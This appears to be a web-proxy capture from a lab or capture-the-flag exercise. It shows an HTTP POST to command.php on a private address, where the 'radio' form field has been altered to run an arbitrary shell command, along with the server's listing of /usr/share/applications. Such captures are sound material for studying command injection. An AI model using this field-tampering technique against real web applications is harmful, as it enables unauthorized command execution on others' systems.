 原始 参数 头 十六进制
POST /command.php HTTP/1.1
Host: 192.168.148.142
Content-Length: 47
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.148.142
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.148.142/command.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=makv56rbdrc72fi1uldvg2bov3
Connection: close
radio=ls+lah+/usr/share/applications&submit=Run
原始 头 十六进制 HTML Render
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: ls lah /usr/share/applications
/usr/share/applications:
python2.7.desktop
python3.5.desktop
reportbug.desktop
vim.desktop
Return to the menu.